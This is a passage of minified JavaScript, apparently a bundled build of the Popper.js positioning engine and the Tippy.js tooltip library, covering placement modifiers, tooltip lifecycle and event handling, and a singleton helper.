Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function oe(e,t,o){return t===V?re(function(e,t){var r=n(e),o=v(e),i=r.visualViewport,a=o.clientWidth,s=o.clientHeight,u=0,c=0;if(i){a=i.width,s=i.height;var f=p();(f||!f&&"fixed"===t)&&(u=i.offsetLeft,c=i.offsetTop)}return{width:a,height:s,x:u+h(e),y:c}}(e,o)):r(t)?function(e,t){var n=d(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,o):re(function(e){var t,n=v(e),r=l(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),u=-r.scrollLeft+h(e),c=-r.scrollTop;return"rtl"===g(o||n).direction&&(u+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:u,y:c}}(v(e)))}function ie(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ae(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}function se(e,t){void 0===t&&(t={});var n=t,i=n.placement,a=void 0===i?e.placement:i,c=n.strategy,f=void 0===c?e.strategy:c,p=n.boundary,l=void 0===p?"clippingParents":p,h=n.rootBoundary,b=void 0===h?V:h,y=n.elementContext,w=void 0===y?I:y,O=n.altBoundary,A=void 0!==O&&O,T=n.padding,D=void 0===T?0:T,P=ie("number"!=typeof D?D:ae(D,S)),M=w===I?"reference":I,R=e.rects.popper,N=e.elements[A?M:w],B=function(e,t,n,i){var a="clippingParents"===t?function(e){var t=E(x(e)),n=["absolute","fixed"].indexOf(g(e).position)>=0&&o(e)?j(e):e;return r(n)?t.filter(function(e){return r(e)&&ne(e,n)&&"body"!==m(e)}):[]}(e):[].concat(t),c=[].concat(a,[n]),f=c[0],p=c.reduce(function(t,n){var r=oe(e,n,i);return t.top=s(r.top,t.top),t.right=u(r.right,t.right),t.bottom=u(r.bottom,t.bottom),t.left=s(r.left,t.left),t},oe(e,f,i));return p.width=p.right-p.left,p.height=p.bottom-p.top,p.x=p.left,p.y=p.top,p}(r(N)?N:N.contextElement||v(e.elements.popper),l,b,f),H=d(e.elements.reference),W=X({reference:H,element:R,strategy:"absolute",placement:a}),_=re(Object.assign({},R,W)),U=w===I?_:H,q={top:B.top-U.top+P.top,bottom:U.bottom-B.bottom+P.bottom,left:B.left-U.left+P.left,right:U.right-B.right+P.right},F=e.modifiersData.offset;if(w===I&&F){var z=F[a];Object.keys(q).forEach(function(e){var t=[C,L].indexOf(e)>=0?1:-1,n=[k,L].indexOf(e)>=0?"y":"x";q[e]+=z[n]*t})}return q}function ue(e,t,n){return s(e,u(t,n))}function ce(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function fe(e){return[k,C,L,D].some(function(t){return e[t]>=0})}var pe=q({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,r=e.instance,o=e.options,i=o.scroll,a=void 0===i||i,s=o.resize,u=void 0===s||s,c=n(t.elements.popper),f=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&f.forEach(function(e){e.addEventListener("scroll",r.update,F)}),u&&c.addEventListener("resize",r.update,F),function(){a&&f.forEach(function(e){e.removeEventListener("scroll",r.update,F)}),u&&c.removeEventListener("resize",r.update,F)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=X({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,u=void 0===s||s,c={placement:z(t.placement),variation:$(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,G(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:u})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,G(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},K,{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=B.reduce(function(e,n){return e[n]=function(e,t,n){var r=z(e),o=[D,k].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[D,C].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e},{}),s=a[t.placement],u=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,u=n.fallbackPlacements,c=n.padding,f=n.boundary,p=n.rootBoundary,d=n.altBoundary,l=n.flipVariations,m=void 0===l||l,v=n.allowedAutoPlacements,h=t.options.placement,g=z(h),b=u||(g!==h&&m?function(e){if(z(e)===P)return[];var t=Z(e);return[te(e),t,te(t)]}(h):[Z(h)]),y=[h].concat(b).reduce(function(e,n){return e.concat(z(n)===P?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,u=n.allowedAutoPlacements,c=void 0===u?B:u,f=$(r),p=f?s?N:N.filter(function(e){return $(e)===f}):S,d=p.filter(function(e){return c.indexOf(e)>=0});0===d.length&&(d=p);var l=d.reduce(function(t,n){return t[n]=se(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[z(n)],t},{});return Object.keys(l).sort(function(e,t){return l[e]-l[t]})}(t,{placement:n,boundary:f,rootBoundary:p,padding:c,flipVariations:m,allowedAutoPlacements:v}):n)},[]),w=t.rects.reference,x=t.rects.popper,O=new Map,E=!0,A=y[0],T=0;T<y.length;T++){var j=y[T],R=z(j),V=$(j)===M,I=[k,L].indexOf(R)>=0,H=I?"width":"height",W=se(t,{placement:j,boundary:f,rootBoundary:p,altBoundary:d,padding:c}),_=I?V?C:D:V?L:k;w[H]>x[H]&&(_=Z(_));var U=Z(_),q=[];if(i&&q.push(W[R]<=0),s&&q.push(W[_]<=0,W[U]<=0),q.every(function(e){return e})){A=j,E=!1;break}O.set(j,q)}if(E)for(var F=function(e){var t=y.find(function(t){var n=O.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return A=t,"break"},J=m?3:1;J>0&&"break"!==F(J);J--);t.placement!==A&&(t.modifiersData[r]._skip=!0,t.placement=A,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,c=void 0!==a&&a,f=n.boundary,p=n.rootBoundary,d=n.altBoundary,l=n.padding,m=n.tether,v=void 0===m||m,h=n.tetherOffset,g=void 0===h?0:h,b=se(t,{boundary:f,rootBoundary:p,padding:l,altBoundary:d}),y=z(t.placement),x=$(t.placement),O=!x,E=J(y),A="x"===E?"y":"x",T=t.modifiersData.popperOffsets,P=t.rects.reference,S=t.rects.popper,R="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,V="number"==typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),I=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,N={x:0,y:0};if(T){if(i){var B,H="y"===E?k:D,W="y"===E?L:C,_="y"===E?"height":"width",U=T[E],q=U+b[H],F=U-b[W],X=v?-S[_]/2:0,Y=x===M?P[_]:S[_],G=x===M?-S[_]:-P[_],K=t.elements.arrow,Q=v&&K?w(K):{width:0,height:0},Z=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=Z[H],te=Z[W],ne=ue(0,P[_],Q[_]),re=O?P[_]/2-X-ne-ee-V.mainAxis:Y-ne-ee-V.mainAxis,oe=O?-P[_]/2+X+ne+te+V.mainAxis:G+ne+te+V.mainAxis,ie=t.elements.arrow&&j(t.elements.arrow),ae=ie?"y"===E?ie.clientTop||0:ie.clientLeft||0:0,ce=null!=(B=null==I?void 0:I[E])?B:0,fe=U+oe-ce,pe=ue(v?u(q,U+re-ce-ae):q,U,v?s(F,fe):F);T[E]=pe,N[E]=pe-U}if(c){var de,le="x"===E?k:D,me="x"===E?L:C,ve=T[A],he="y"===A?"height":"width",ge=ve+b[le],be=ve-b[me],ye=-1!==[k,D].indexOf(y),we=null!=(de=null==I?void 0:I[A])?de:0,xe=ye?ge:ve-P[he]-S[he]-we+V.altAxis,Oe=ye?ve+P[he]+S[he]-we-V.altAxis:be,Ee=v&&ye?function(e,t,n){var r=ue(e,t,n);return r>n?n:r}(xe,ve,Oe):ue(v?xe:ge,ve,v?Oe:be);T[A]=Ee,N[A]=Ee-ve}t.modifiersData[r]=N}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=z(n.placement),u=J(s),c=[D,C].indexOf(s)>=0?"height":"width";if(i&&a){var f=function(e,t){return ie("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,S))}(o.padding,n),p=w(i),d="y"===u?k:D,l="y"===u?L:C,m=n.rects.reference[c]+n.rects.reference[u]-a[u]-n.rects.popper[c],v=a[u]-n.rects.reference[u],h=j(i),g=h?"y"===u?h.clientHeight||0:h.clientWidth||0:0,b=m/2-v/2,y=f[d],x=g-p[c]-f[l],O=g/2-p[c]/2+b,E=ue(y,O,x),A=u;n.modifiersData[r]=((t={})[A]=E,t.centerOffset=E-O,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&ne(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=se(t,{elementContext:"reference"}),s=se(t,{altBoundary:!0}),u=ce(a,r),c=ce(s,o,i),f=fe(u),p=fe(c);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:p},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":p})}}]}),de="tippy-content",le="tippy-arrow",me="tippy-svg-arrow",ve={passive:!0,capture:!0},he=function(){return document.body};function ge(e,t,n){if(Array.isArray(e)){var r=e[t];return null==r?Array.isArray(n)?n[t]:n:r}return e}function be(e,t){var n={}.toString.call(e);return 0===n.indexOf("[object")&&n.indexOf(t+"]")>-1}function ye(e,t){return"function"==typeof e?e.apply(void 0,t):e}function we(e,t){return 0===t?e:function(r){clearTimeout(n),n=setTimeout(function(){e(r)},t)};var n}function xe(e){return[].concat(e)}function Oe(e,t){-1===e.indexOf(t)&&e.push(t)}function Ee(e){return[].slice.call(e)}function Ae(e){return Object.keys(e).reduce(function(t,n){return void 0!==e[n]&&(t[n]=e[n]),t},{})}function Te(){return document.createElement("div")}function je(e){return["Element","Fragment"].some(function(t){return be(e,t)})}function ke(e,t){e.forEach(function(e){e&&(e.style.transitionDuration=t+"ms")})}function Le(e,t){e.forEach(function(e){e&&e.setAttribute("data-state",t)})}function Ce(e,t,n){var r=t+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(t){e[r](t,n)})}function De(e,t){for(var n=t;n;){var r;if(e.contains(n))return!0;n=null==n.getRootNode||null==(r=n.getRootNode())?void 0:r.host}return!1}var Pe={isTouch:!1},Se=0;function Me(){Pe.isTouch||(Pe.isTouch=!0,window.performance&&document.addEventListener("mousemove",Re))}function Re(){var e=performance.now();e-Se<20&&(Pe.isTouch=!1,document.removeEventListener("mousemove",Re)),Se=e}function Ve(){var e,t=document.activeElement;if((e=t)&&e._tippy&&e._tippy.reference===e){var n=t._tippy;t.blur&&!n.state.isVisible&&t.blur()}}var Ie=!("undefined"==typeof window||"undefined"==typeof document||!window.msCrypto),Ne=Object.assign({appendTo:he,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},{animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Be=Object.keys(Ne);function He(e){var t=(e.plugins||[]).reduce(function(t,n){var r,o=n.name,i=n.defaultValue;return o&&(t[o]=void 0!==e[o]?e[o]:null!=(r=Ne[o])?r:i),t},{});return Object.assign({},e,t)}function We(e,t){var n=Object.assign({},t,{content:ye(t.content,[e])},t.ignoreAttributes?{}:function(e,t){return(t?Object.keys(He(Object.assign({},Ne,{plugins:t}))):Be).reduce(function(t,n){var r=(e.getAttribute("data-tippy-"+n)||"").trim();if(!r)return t;if("content"===n)t[n]=r;else try{t[n]=JSON.parse(r)}catch(e){t[n]=r}return t},{})}(e,t.plugins));return n.aria=Object.assign({},Ne.aria,n.aria),n.aria={expanded:"auto"===n.aria.expanded?t.interactive:n.aria.expanded,content:"auto"===n.aria.content?t.interactive?null:"describedby":n.aria.content},n}function _e(e,t){e.innerHTML=t}function Ue(e){var t=Te();return!0===e?t.className=le:(t.className=me,je(e)?t.appendChild(e):_e(t,e)),t}function qe(e,t){je(t.content)?(_e(e,""),e.appendChild(t.content)):"function"!=typeof t.content&&(t.allowHTML?_e(e,t.content):e.textContent=t.content)}function Fe(e){var t=e.firstElementChild,n=Ee(t.children);return{box:t,content:n.find(function(e){return e.classList.contains(de)}),arrow:n.find(function(e){return e.classList.contains(le)||e.classList.contains(me)}),backdrop:n.find(function(e){return e.classList.contains("tippy-backdrop")})}}function ze(e){var t=Te(),n=Te();n.className="tippy-box",n.setAttribute("data-state","hidden"),n.setAttribute("tabindex","-1");var r=Te();function o(n,r){var o=Fe(t),i=o.box,a=o.content,s=o.arrow;r.theme?i.setAttribute("data-theme",r.theme):i.removeAttribute("data-theme"),"string"==typeof r.animation?i.setAttribute("data-animation",r.animation):i.removeAttribute("data-animation"),r.inertia?i.setAttribute("data-inertia",""):i.removeAttribute("data-inertia"),i.style.maxWidth="number"==typeof r.maxWidth?r.maxWidth+"px":r.maxWidth,r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),n.content===r.content&&n.allowHTML===r.allowHTML||qe(a,e.props),r.arrow?s?n.arrow!==r.arrow&&(i.removeChild(s),i.appendChild(Ue(r.arrow))):i.appendChild(Ue(r.arrow)):s&&i.removeChild(s)}return r.className=de,r.setAttribute("data-state","hidden"),qe(r,e.props),t.appendChild(n),n.appendChild(r),o(e.props,e.props),{popper:t,onUpdate:o}}ze.$$tippy=!0;var $e=1,Je=[],Xe=[];function Ye(e,t){var n,r,o,i,a,s,u,c,f=We(e,Object.assign({},Ne,He(Ae(t)))),p=!1,d=!1,l=!1,m=!1,v=[],h=we(J,f.interactiveDebounce),g=$e++,b=(c=f.plugins).filter(function(e,t){return c.indexOf(e)===t}),y={id:g,reference:e,popper:Te(),popperInstance:null,props:f,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:b,clearDelayTimeouts:function(){clearTimeout(n),clearTimeout(r),cancelAnimationFrame(o)},setProps:function(t){if(!y.state.isDestroyed){M("onBeforeUpdate",[y,t]),z();var n=y.props,r=We(e,Object.assign({},n,Ae(t),{ignoreAttributes:!0}));y.props=r,F(),n.interactiveDebounce!==r.interactiveDebounce&&(I(),h=we(J,r.interactiveDebounce)),n.triggerTarget&&!r.triggerTarget?xe(n.triggerTarget).forEach(function(e){e.removeAttribute("aria-expanded")}):r.triggerTarget&&e.removeAttribute("aria-expanded"),V(),S(),O&&O(n,r),y.popperInstance&&(K(),Z().forEach(function(e){requestAnimationFrame(e._tippy.popperInstance.forceUpdate)})),M("onAfterUpdate",[y,t])}},setContent:function(e){y.setProps({content:e})},show:function(){var e=y.state.isVisible,t=y.state.isDestroyed,n=!y.state.isEnabled,r=Pe.isTouch&&!y.props.touch,o=ge(y.props.duration,0,Ne.duration);if(!(e||t||n||r||L().hasAttribute("disabled")||(M("onShow",[y],!1),!1===y.props.onShow(y)))){if(y.state.isVisible=!0,k()&&(x.style.visibility="visible"),S(),W(),y.state.isMounted||(x.style.transition="none"),k()){var i=D();ke([i.box,i.content],0)}var a,u,c;s=function(){var e;if(y.state.isVisible&&!m){if(m=!0,x.offsetHeight,x.style.transition=y.props.moveTransition,k()&&y.props.animation){var t=D(),n=t.box,r=t.content;ke([n,r],o),Le([n,r],"visible")}R(),V(),Oe(Xe,y),null==(e=y.popperInstance)||e.forceUpdate(),M("onMount",[y]),y.props.animation&&k()&&function(e){U(e,function(){y.state.isShown=!0,M("onShown",[y])})}(o)}},u=y.props.appendTo,c=L(),(a=y.props.interactive&&u===he||"parent"===u?c.parentNode:ye(u,[c])).contains(x)||a.appendChild(x),y.state.isMounted=!0,K()}},hide:function(){var e=!y.state.isVisible,t=y.state.isDestroyed,n=!y.state.isEnabled,r=ge(y.props.duration,1,Ne.duration);if(!(e||t||n)&&(M("onHide",[y],!1),!1!==y.props.onHide(y))){if(y.state.isVisible=!1,y.state.isShown=!1,m=!1,p=!1,k()&&(x.style.visibility="hidden"),I(),_(),S(!0),k()){var o=D(),i=o.box,a=o.content;y.props.animation&&(ke([i,a],r),Le([i,a],"hidden"))}R(),V(),y.props.animation?k()&&function(e,t){U(e,function(){!y.state.isVisible&&x.parentNode&&x.parentNode.contains(x)&&t()})}(r,y.unmount):y.unmount()}},hideWithInteractivity:function(e){C().addEventListener("mousemove",h),Oe(Je,h),h(e)},enable:function(){y.state.isEnabled=!0},disable:function(){y.hide(),y.state.isEnabled=!1},unmount:function(){y.state.isVisible&&y.hide(),y.state.isMounted&&(Q(),Z().forEach(function(e){e._tippy.unmount()}),x.parentNode&&x.parentNode.removeChild(x),Xe=Xe.filter(function(e){return e!==y}),y.state.isMounted=!1,M("onHidden",[y]))},destroy:function(){y.state.isDestroyed||(y.clearDelayTimeouts(),y.unmount(),z(),delete e._tippy,y.state.isDestroyed=!0,M("onDestroy",[y]))}};if(!f.render)return y;var w=f.render(y),x=w.popper,O=w.onUpdate;x.setAttribute("data-tippy-root",""),x.id="tippy-"+y.id,y.popper=x,e._tippy=y,x._tippy=y;var E=b.map(function(e){return e.fn(y)}),A=e.hasAttribute("aria-expanded");return F(),V(),S(),M("onCreate",[y]),f.showOnCreate&&ee(),x.addEventListener("mouseenter",function(){y.props.interactive&&y.state.isVisible&&y.clearDelayTimeouts()}),x.addEventListener("mouseleave",function(){y.props.interactive&&y.props.trigger.indexOf("mouseenter")>=0&&C().addEventListener("mousemove",h)}),y;function T(){var e=y.props.touch;return Array.isArray(e)?e:[e,0]}function j(){return"hold"===T()[0]}function k(){var e;return!(null==(e=y.props.render)||!e.$$tippy)}function L(){return u||e}function C(){var e,t,n=L().parentNode;return n?null!=(t=xe(n)[0])&&null!=(e=t.ownerDocument)&&e.body?t.ownerDocument:document:document}function D(){return Fe(x)}function P(e){return y.state.isMounted&&!y.state.isVisible||Pe.isTouch||i&&"focus"===i.type?0:ge(y.props.delay,e?0:1,Ne.delay)}function S(e){void 0===e&&(e=!1),x.style.pointerEvents=y.props.interactive&&!e?"":"none",x.style.zIndex=""+y.props.zIndex}function M(e,t,n){var r;void 0===n&&(n=!0),E.forEach(function(n){n[e]&&n[e].apply(n,t)}),n&&(r=y.props)[e].apply(r,t)}function R(){var t=y.props.aria;if(t.content){var n="aria-"+t.content,r=x.id;xe(y.props.triggerTarget||e).forEach(function(e){var t=e.getAttribute(n);if(y.state.isVisible)e.setAttribute(n,t?t+" "+r:r);else{var o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}})}}function V(){!A&&y.props.aria.expanded&&xe(y.props.triggerTarget||e).forEach(function(e){y.props.interactive?e.setAttribute("aria-expanded",y.state.isVisible&&e===L()?"true":"false"):e.removeAttribute("aria-expanded")})}function I(){C().removeEventListener("mousemove",h),Je=Je.filter(function(e){return e!==h})}function N(t){if(!Pe.isTouch||!l&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!y.props.interactive||!De(x,n)){if(xe(y.props.triggerTarget||e).some(function(e){return De(e,n)})){if(Pe.isTouch)return;if(y.state.isVisible&&y.props.trigger.indexOf("click")>=0)return}else M("onClickOutside",[y,t]);!0===y.props.hideOnClick&&(y.clearDelayTimeouts(),y.hide(),d=!0,setTimeout(function(){d=!1}),y.state.isMounted||_())}}}function B(){l=!0}function H(){l=!1}function W(){var e=C();e.addEventListener("mousedown",N,!0),e.addEventListener("touchend",N,ve),e.addEventListener("touchstart",H,ve),e.addEventListener("touchmove",B,ve)}function _(){var e=C();e.removeEventListener("mousedown",N,!0),e.removeEventListener("touchend",N,ve),e.removeEventListener("touchstart",H,ve),e.removeEventListener("touchmove",B,ve)}function U(e,t){var n=D().box;function r(e){e.target===n&&(Ce(n,"remove",r),t())}if(0===e)return t();Ce(n,"remove",a),Ce(n,"add",r),a=r}function q(t,n,r){void 0===r&&(r=!1),xe(y.props.triggerTarget||e).forEach(function(e){e.addEventListener(t,n,r),v.push({node:e,eventType:t,handler:n,options:r})})}function F(){var e;j()&&(q("touchstart",$,{passive:!0}),q("touchend",X,{passive:!0})),(e=y.props.trigger,e.split(/\s+/).filter(Boolean)).forEach(function(e){if("manual"!==e)switch(q(e,$),e){case"mouseenter":q("mouseleave",X);break;case"focus":q(Ie?"focusout":"blur",Y);break;case"focusin":q("focusout",Y)}})}function z(){v.forEach(function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)}),v=[]}function $(e){var t,n=!1;if(y.state.isEnabled&&!G(e)&&!d){var r="focus"===(null==(t=i)?void 0:t.type);i=e,u=e.currentTarget,V(),!y.state.isVisible&&be(e,"MouseEvent")&&Je.forEach(function(t){return t(e)}),"click"===e.type&&(y.props.trigger.indexOf("mouseenter")<0||p)&&!1!==y.props.hideOnClick&&y.state.isVisible?n=!0:ee(e),"click"===e.type&&(p=!n),n&&!r&&te(e)}}function J(e){var t=e.target,n=L().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map(function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:f}:null}).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every(function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,a=o.placement.split("-")[0],s=o.modifiersData.offset;if(!s)return!0;var u="bottom"===a?s.top.y:0,c="top"===a?s.bottom.y:0,f="right"===a?s.left.x:0,p="left"===a?s.right.x:0,d=t.top-r+u>i,l=r-t.bottom-c>i,m=t.left-n+f>i,v=n-t.right-p>i;return d||l||m||v})})(r,e)&&(I(),te(e))}}function X(e){G(e)||y.props.trigger.indexOf("click")>=0&&p||(y.props.interactive?y.hideWithInteractivity(e):te(e))}function Y(e){y.props.trigger.indexOf("focusin")<0&&e.target!==L()||y.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function G(e){return!!Pe.isTouch&&j()!==e.type.indexOf("touch")>=0}function K(){Q();var t=y.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,a=t.moveTransition,u=k()?Fe(x).arrow:null,c=i?{getBoundingClientRect:i,contextElement:i.contextElement||L()}:e,f=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},{name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(k()){var n=D().box;["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={}}}}];k()&&u&&f.push({name:"arrow",options:{element:u,padding:3}}),f.push.apply(f,(null==n?void 0:n.modifiers)||[]),y.popperInstance=pe(c,x,Object.assign({},n,{placement:r,onFirstUpdate:s,modifiers:f}))}function Q(){y.popperInstance&&(y.popperInstance.destroy(),y.popperInstance=null)}function Z(){return Ee(x.querySelectorAll("[data-tippy-root]"))}function ee(e){y.clearDelayTimeouts(),e&&M("onTrigger",[y,e]),W();var t=P(!0),r=T(),o=r[0],i=r[1];Pe.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout(function(){y.show()},t):y.show()}function te(e){if(y.clearDelayTimeouts(),M("onUntrigger",[y,e]),y.state.isVisible){if(!(y.props.trigger.indexOf("mouseenter")>=0&&y.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&p)){var t=P(!1);t?r=setTimeout(function(){y.state.isVisible&&y.hide()},t):o=requestAnimationFrame(function(){y.hide()})}}else _()}}function Ge(e,t){void 0===t&&(t={});var n=Ne.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",Me,ve),window.addEventListener("blur",Ve);var r,o=Object.assign({},t,{plugins:n}),i=(r=e,je(r)?[r]:function(e){return be(e,"NodeList")}(r)?Ee(r):Array.isArray(r)?r:Ee(document.querySelectorAll(r))).reduce(function(e,t){var n=t&&Ye(t,o);return n&&e.push(n),e},[]);return je(e)?i[0]:i}Ge.defaultProps=Ne,Ge.setDefaultProps=function(e){Object.keys(e).forEach(function(t){Ne[t]=e[t]})},Ge.currentInput=Pe;var Ke=Object.assign({},K,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});Ge.setDefaultProps({render:ze});var Qe=Ge,Ze=a(5240);window.Tippy={tippy:Qe,createSingleton:function(e,t){var n;void 0===t&&(t={});var r,o=e,i=[],a=[],s=t.overrides,u=[],c=!1;function f(){a=o.map(function(e){return xe(e.props.triggerTarget||e.reference)}).reduce(function(e,t){return e.concat(t)},[])}function p(){i=o.map(function(e){return e.reference})}function d(e){o.forEach(function(t){e?t.enable():t.disable()})}function l(e){return o.map(function(t){var n=t.setProps;return t.setProps=function(o){n(o),t.reference===r&&e.setProps(o)},function(){t.setProps=n}})}function m(e,t){var n=a.indexOf(t);if(t!==r){r=t;var u=(s||[]).concat("content").reduce(function(e,t){return e[t]=o[n].props[t],e},{});e.setProps(Object.assign({},u,{getReferenceClientRect:"function"==typeof u.getReferenceClientRect?u.getReferenceClientRect:function(){var e;return null==(e=i[n])?void 0:e.getBoundingClientRect()}}))}}d(!1),p(),f();var v,h,g,b={fn:function(){return{onDestroy:function(){d(!0)},onHidden:function(){r=null},onClickOutside:function(e){e.props.showOnCreate&&!c&&(c=!0,r=null)},onShow:function(e){e.props.showOnCreate&&!c&&(c=!0,m(e,i[0]))},onTrigger:function(e,t){m(e,t.currentTarget)}}}},y=Ge(Te(),Object.assign({},(v=t,h=["overrides"],g=Object.assign({},v),h.forEach(function(e){delete g[e]}),g),{plugins:[b].concat(t.plugins||[]),triggerTarget:a,popperOptions:Object.assign({},t.popperOptions,{modifiers:[].concat((null==(n=t.popperOptions)?void 0:n.modifiers)||[],[Ke])})})),w=y.show;y.show=function(e){if(w(),!r&&null==e)return m(y,i[0]);if(!r||null!=e){if("number"==typeof e)return i[e]&&m(y,i[e]);if(o.indexOf(e)>=0){var t=e.reference;return m(y,t)}return i.indexOf(e)>=0?m(y,e):void 0}},y.showNext=function(){var e=i[0];if(!r)return y.show(0);var t=i.indexOf(r);y.show(i[t+1]||e)},y.showPrevious=function(){var e=i[i.length-1];if(!r)return y.show(e);var t=i.indexOf(r),n=i[t-1]||e;y.show(n)};var x=y.setProps;return y.setProps=function(e){s=e.overrides||s,x(e)},y.setInstances=function(e){d(!0),u.forEach(function(e){return 